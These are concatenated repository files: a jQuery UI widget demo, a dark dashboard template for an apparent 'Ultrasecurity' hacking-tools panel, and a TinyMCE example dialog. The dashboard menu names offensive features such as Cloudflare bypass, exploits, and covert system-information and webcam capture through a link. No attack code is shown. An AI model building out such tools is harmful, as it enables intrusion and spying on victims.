	<li class="ui-state-default ui-corner-all" title=".ui-icon-seek-prev"><span class="ui-icon ui-icon-seek-prev"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-seek-end"><span class="ui-icon ui-icon-seek-end"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-seek-first"><span class="ui-icon ui-icon-seek-first"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-stop"><span class="ui-icon ui-icon-stop"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-eject"><span class="ui-icon ui-icon-eject"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-volume-off"><span class="ui-icon ui-icon-volume-off"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-volume-on"><span class="ui-icon ui-icon-volume-on"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-power"><span class="ui-icon ui-icon-power"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-signal-diag"><span class="ui-icon ui-icon-signal-diag"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-signal"><span class="ui-icon ui-icon-signal"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-battery-0"><span class="ui-icon ui-icon-battery-0"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-battery-1"><span class="ui-icon ui-icon-battery-1"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-battery-2"><span class="ui-icon ui-icon-battery-2"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-battery-3"><span class="ui-icon ui-icon-battery-3"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circle-plus"><span class="ui-icon ui-icon-circle-plus"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circle-minus"><span class="ui-icon ui-icon-circle-minus"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circle-close"><span class="ui-icon ui-icon-circle-close"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circle-triangle-e"><span class="ui-icon ui-icon-circle-triangle-e"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circle-triangle-s"><span class="ui-icon ui-icon-circle-triangle-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circle-triangle-w"><span class="ui-icon ui-icon-circle-triangle-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circle-triangle-n"><span class="ui-icon ui-icon-circle-triangle-n"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circle-arrow-e"><span class="ui-icon ui-icon-circle-arrow-e"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circle-arrow-s"><span class="ui-icon ui-icon-circle-arrow-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circle-arrow-w"><span class="ui-icon ui-icon-circle-arrow-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circle-arrow-n"><span class="ui-icon ui-icon-circle-arrow-n"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circle-zoomin"><span class="ui-icon ui-icon-circle-zoomin"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circle-zoomout"><span class="ui-icon ui-icon-circle-zoomout"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circle-check"><span class="ui-icon ui-icon-circle-check"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circlesmall-plus"><span class="ui-icon ui-icon-circlesmall-plus"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circlesmall-minus"><span class="ui-icon ui-icon-circlesmall-minus"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-circlesmall-close"><span class="ui-icon ui-icon-circlesmall-close"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-squaresmall-plus"><span class="ui-icon ui-icon-squaresmall-plus"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-squaresmall-minus"><span class="ui-icon ui-icon-squaresmall-minus"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-squaresmall-close"><span class="ui-icon ui-icon-squaresmall-close"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-grip-dotted-vertical"><span class="ui-icon ui-icon-grip-dotted-vertical"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-grip-dotted-horizontal"><span class="ui-icon ui-icon-grip-dotted-horizontal"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-grip-solid-vertical"><span class="ui-icon ui-icon-grip-solid-vertical"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-grip-solid-horizontal"><span class="ui-icon ui-icon-grip-solid-horizontal"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-gripsmall-diagonal-se"><span class="ui-icon ui-icon-gripsmall-diagonal-se"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-grip-diagonal-se"><span class="ui-icon ui-icon-grip-diagonal-se"></span></li>
</ul>


<!-- Slider -->
<h2 class="demoHeaders">Slider</h2>
<div id="slider"></div>



<!-- Datepicker -->
<h2 class="demoHeaders">Datepicker</h2>
<div id="datepicker"></div>



<!-- Progressbar -->
<h2 class="demoHeaders">Progressbar</h2>
<div id="progressbar"></div>



<!-- Progressbar -->
<h2 class="demoHeaders">Selectmenu</h2>
<select id="selectmenu">
	<option>Slower</option>
	<option>Slow</option>
	<option selected="selected">Medium</option>
	<option>Fast</option>
	<option>Faster</option>
</select>



<!-- Spinner -->
<h2 class="demoHeaders">Spinner</h2>
<input id="spinner">



<!-- Menu -->
<h2 class="demoHeaders">Menu</h2>
<ul style="width:100px;" id="menu">
	<li>Item 1</li>
	<li>Item 2</li>
	<li>Item 3
		<ul>
			<li>Item 3-1</li>
			<li>Item 3-2</li>
			<li>Item 3-3</li>
			<li>Item 3-4</li>
			<li>Item 3-5</li>
		</ul>
	</li>
	<li>Item 4</li>
	<li>Item 5</li>
</ul>



<!-- Tooltip -->
<h2 class="demoHeaders">Tooltip</h2>
<p id="tooltip">
	<a href="#" title="That&apos;s what this widget is">Tooltips</a> can be attached to any element. When you hover
the element with your mouse, the title attribute is displayed in a little box next to the element, just like a native tooltip.
</p>


<!-- Highlight / Error -->
<h2 class="demoHeaders">Highlight / Error</h2>
<div class="ui-widget">
	<div class="ui-state-highlight ui-corner-all" style="margin-top: 20px; padding: 0 .7em;">
		<p><span class="ui-icon ui-icon-info" style="float: left; margin-right: .3em;"></span>
		<strong>Hey!</strong> Sample ui-state-highlight style.</p>
	</div>
</div>
<br>
<div class="ui-widget">
	<div class="ui-state-error ui-corner-all" style="padding: 0 .7em;">
		<p><span class="ui-icon ui-icon-alert" style="float: left; margin-right: .3em;"></span>
		<strong>Alert:</strong> Sample ui-state-error style.</p>
	</div>
</div>

<script src="external/jquery/jquery.js"></script>
<script src="jquery-ui.js"></script>
<script>

$( "#accordion" ).accordion();



var availableTags = [
	"ActionScript",
	"AppleScript",
	"Asp",
	"BASIC",
	"C",
	"C++",
	"Clojure",
	"COBOL",
	"ColdFusion",
	"Erlang",
	"Fortran",
	"Groovy",
	"Haskell",
	"Java",
	"JavaScript",
	"Lisp",
	"Perl",
	"PHP",
	"Python",
	"Ruby",
	"Scala",
	"Scheme"
];
$( "#autocomplete" ).autocomplete({
	source: availableTags
});



$( "#button" ).button();
$( "#radioset" ).buttonset();



$( "#tabs" ).tabs();



$( "#dialog" ).dialog({
	autoOpen: false,
	width: 400,
	buttons: [
		{
			text: "Ok",
			click: function() {
				$( this ).dialog( "close" );
			}
		},
		{
			text: "Cancel",
			click: function() {
				$( this ).dialog( "close" );
			}
		}
	]
});

// Link to open the dialog
$( "#dialog-link" ).click(function( event ) {
	$( "#dialog" ).dialog( "open" );
	event.preventDefault();
});



$( "#datepicker" ).datepicker({
	inline: true
});



$( "#slider" ).slider({
	range: true,
	values: [ 17, 67 ]
});



$( "#progressbar" ).progressbar({
	value: 20
});



$( "#spinner" ).spinner();



$( "#menu" ).menu();



$( "#tooltip" ).tooltip();



$( "#selectmenu" ).selectmenu();


// Hover states on the static widgets
$( "#dialog-link, #icons li" ).hover(
	function() {
		$( this ).addClass( "ui-state-hover" );
	},
	function() {
		$( this ).removeClass( "ui-state-hover" );
	}
);
</script>
</body>
</html>
</file>

<file: dashboard/index copy.html>
<!doctype html>
<html lang="en" dir="ltr">
	<head>

		<!-- Favicon -->
		<link rel="icon" href="assets/images/brand/favicon.png" type="image/x-icon"/>
		<link rel="shortcut icon" type="image/x-icon" href="assets/images/brand/favicon.png" />

		<!-- Title -->
		<title>Tools</title>

		<!--Bootstrap.min css-->
		<link rel="stylesheet" href="assets/plugins/bootstrap/css/bootstrap.min.css">

		<!-- Dashboard css -->
		<link href="assets/css-dark/style.css" rel="stylesheet" />

		<!-- Custom scroll bar css-->
		<link href="assets/plugins/scroll-bar/jquery.mCustomScrollbar.css" rel="stylesheet" />

		<!-- Horizontal-menu css -->
		<link href="assets/plugins/horizontal-menu/dropdown-effects/fade-down.css" rel="stylesheet">
		<link href="assets/plugins/horizontal-menu/dark-horizontalmenu.css" rel="stylesheet">

		<!--Daterangepicker css-->
		<link href="assets/plugins/bootstrap-daterangepicker/daterangepicker.css" rel="stylesheet" />

		<!-- Sidebar Accordions css -->
		<link href="assets/plugins/accordion1/css/dark-easy-responsive-tabs.css" rel="stylesheet">

		<!-- Rightsidebar css -->
		<link href="assets/plugins/sidebar/dark-sidebar.css" rel="stylesheet">

		<!---Font icons css-->
		<link href="assets/plugins/iconfonts/plugin.css" rel="stylesheet" />
		<link href="assets/plugins/iconfonts/icons.css" rel="stylesheet" />
		<link  href="assets/fonts/fonts/font-awesome.min.css" rel="stylesheet">


		<!-- Jquery js-->
		<script src="assets/js-dark/vendors/jquery-3.2.1.min.js"></script>

		<!--Bootstrap.min js-->
		<script src="assets/plugins/bootstrap/popper.min.js"></script>
		<script src="assets/plugins/bootstrap/js/bootstrap.min.js"></script>

		<!--Jquery Sparkline js-->
		<script src="assets/js-dark/vendors/jquery.sparkline.min.js"></script>

		<!-- Chart Circle js-->
		<script src="assets/js-dark/vendors/circle-progress.min.js"></script>

		<!-- Star Rating js-->
		<script src="assets/plugins/rating/jquery.rating-stars.js"></script>

		<!--Moment js-->
		<script src="assets/plugins/moment/moment.min.js"></script>

		<!-- Daterangepicker js-->
		<script src="assets/plugins/bootstrap-daterangepicker/daterangepicker.js"></script>

		<!-- Horizontal-menu js -->
		<script src="assets/plugins/horizontal-menu/horizontalmenu.js"></script>

		<!-- Sidebar Accordions js -->
		<script src="assets/plugins/accordion1/js/easyResponsiveTabs.js"></script>

		<!-- Custom scroll bar js-->
		<script src="assets/plugins/scroll-bar/jquery.mCustomScrollbar.concat.min.js"></script>

		<!-- Rightsidebar js -->
		<script src="assets/plugins/sidebar/sidebar.js"></script>

		<!--Time Counter js-->
		<script src="assets/plugins/counters/jquery.missofis-countdown.js"></script>
		<script src="assets/plugins/counters/counter.js"></script>

		<!-- Charts js-->
		<script src="assets/plugins/chart/chart.bundle-dark.js"></script>
		<script src="assets/plugins/chart/utils.js"></script>

		<!--Peitychart js-->
		<script src="assets/plugins/peitychart/jquery.peity.min.js"></script>
		<script src="assets/plugins/peitychart/peitychart.init.js"></script>

		<!-- Custom-charts js-->
		<script src="assets/js-dark/index3.js"></script>

		<!-- Custom js-->
		<script src="assets/js-dark/custom.js"></script>




	</head>

	<body class="app sidebar-mini rtl">
		
		

		<!--Global-Loader-->
		<div id="global-loader">
			<img src="assets/images/icons/loader.svg" alt="loader">
		</div>

		<div class="page">
			<div class="page-main">
				<!--app-header-->
				<div class="app-header header hor-topheader d-flex">
					<div class="container">
						<div class="d-flex">
						    <a class="header-brand" href="index.html">
								<img src="assets/images/brand/logo1.png" class="header-brand-img main-logo" alt="Hogo logo">
								<img src="assets/images/brand/icon.png" class="header-brand-img icon-logo" alt="Hogo logo">
							</a><!-- logo-->
							<!-- <a id="horizontal-navtoggle" class="animated-arrow hor-toggle"><span></span></a>
							<a href="#" data-toggle="search" class="nav-link nav-link  navsearch"><i class="fa fa-search"></i></a> search icon -->
							<div class="header-form">
								
							</div>
							
							<div class="d-flex order-lg-2 ml-auto header-rightmenu">
								<div class="dropdown">
									<a  class="nav-link icon full-screen-link" id="fullscreen-button">
										<i class="fe fe-maximize-2"></i>
									</a>
								</div><!-- full-screen -->
								
								<div class="dropdown header-user">
									<div class="dropdown-menu dropdown-menu-right dropdown-menu-arrow">
										

										
									</div>
								</div><!-- profile -->
								<div class="dropdown">
									
								</div><!-- Right-siebar-->
							</div>
						</div>
					</div>
				</div>
				<!--app-header end-->

				<!-- Horizontal-menu -->
				<div class="horizontal-main hor-menu clearfix">
					<div class="horizontal-mainwrapper container clearfix">
						<nav class="horizontalMenu clearfix">

							<ul class="horizontalMenu-list">
								<li aria-haspopup="true"><a href="index.html" class="active"><i class="fa fa-coffee"></i> Dashboard</a></li>

								<li aria-haspopup="true"><a href="#" class="sub-icon "><i class="typcn typcn-device-desktop hor-icon"></i> Information Gathering <i class="fa fa-angle-down horizontal-icon"></i></a>
									<ul class="sub-menu">
										<li aria-haspopup="true"><a href="bypass-cloud.html">Bypass Cloud Flare </a></li>
										<li aria-haspopup="true"><a href="cms-detect.html">Cms Detect</a></li>
										<li aria-haspopup="true"><a href="trace.html">Trace Toute</a></li>
										<li aria-haspopup="true"><a href="reverseip.html">Reverse IP</a></li>
										<li aria-haspopup="true"><a href="port-scan.html">Port Scan</a></li>
										<li aria-haspopup="true"><a href="ip-loc.html">IP location Finder</a></li>
										<li aria-haspopup="true"><a href="http-header.html">Show HTTP Header</a></li>
										<li aria-haspopup="true"><a href="shared-dns.html">Find Shared DNS</a></li>
										<li aria-haspopup="true"><a href="whois.html">Whois</a></li>
										<li aria-haspopup="true"><a href="dns-lookup.html">DNS Lookup</a></li>
									</ul>
								</li>
								
								<li aria-haspopup="true"><a href="exploits.html" class=""><i class="typcn typcn-arrow-move-outline"></i> Exploits</a></li>
								<li aria-haspopup="true"><a href="#" class="sub-icon"><i class="typcn typcn-chart-pie-outline"></i> Social Engineering <i class="fa fa-angle-down horizontal-icon"></i></a>
									<ul class="sub-menu">
										<li aria-haspopup="true"><a href="get-data.html">Get system Information with link </a></li>
										<li aria-haspopup="true"><a href="shot-webcam.html">Screen Captrue With Link</a></li>
										<li aria-haspopup="true"><a href="play-voice.html">Play Sound With Link</a></li>

									</ul>
								</li>

								
								
							</ul>
						</nav>
						<!--Nav end -->
					</div>
				</div>
				<!-- Horizontal-menu end -->

				<!--Header submenu -->
				<div class="bg-white p-3 header-secondary header-submenu">
					<div class="container ">
						<div class="row">
							<div class="col">
								<div class="d-flex">
									<button id="btn-reload" class="btn btn-danger"><i class="fe fe-rotate-cw mr-1 mt-1"></i> Reload</button> 
									
								</div>
							</div>
							<div class="col col-auto">
								<button id="btn-git" class="btn btn-light mt-4 mt-sm-0"><i class="fe fe-github mr-1 mt-1"></i>  Github</button> 
								<button id="btn-telegram" class="btn btn-primary mt-4 mt-sm-0"> <i class="fa fa-telegram mr-1 mt-1"></i> Telegram Channel</button>
							</div>
						</div>
					</div>
				</div><!--End Header submenu -->

                <!-- app-content-->
				<div class="container content-area">
					<div class="side-app">

					    <!-- page-header -->
						<div class="page-header">
							<ol class="breadcrumb"><!-- breadcrumb -->
								<li class="breadcrumb-item"><a href="#">Home</a></li>
								<li class="breadcrumb-item active" aria-current="page">Dashboard</li>
							</ol><!-- End breadcrumb -->
							
						</div>
					
					




				<!-- {start} Your Element....-->






				











				<!-- {stop} Your Element....-->








					</div>
					<!-- End Rightsidebar-->

					<!--footer-->
					<footer class="footer">
						<div class="container">
							<div class="row align-items-center flex-row-reverse">
								<div class="col-lg-12 col-sm-12   text-center">
									Copyright © 2020 <a href="https://ultrasec.org">Ultrasecurity</a>
								</div>
							</div>
						</div>
					</footer>
					<!-- End Footer-->

				</div>
				<!-- End app-content-->
			</div>
		</div>
		<!-- End Page -->

		<!-- Back to top -->
		<!-- <a href="#top" id="back-to-top"><i class="fa fa-angle-up"></i></a> -->

		




<!-- 

	start my js code
 -->
<!-- 
 	<script>
		 $("#btn-reload").click(function(){
			 location.reload()
		 })

		 $("#btn-telegram").click(function(){
			 window.open("https://t.me/UltraSecurity")
		 })


		 $("#btn-git").click(function(){
			window.open("https://github.com/ultrasecurity")
		 })
	 </script> -->


	</body>
</html>
</file>

<file: dashboard/assets/plugins/tinymce-dark/plugins/example/dialog.html>
<!DOCTYPE html>
<html>
<body>
	<h3>Custom dialog</h3>
	Input some text: <input id="content">
	<button onclick="top.tinymce.activeEditor.windowManager.getWindows()[0].close();">Close window</button>
</body>
</html>
</file>
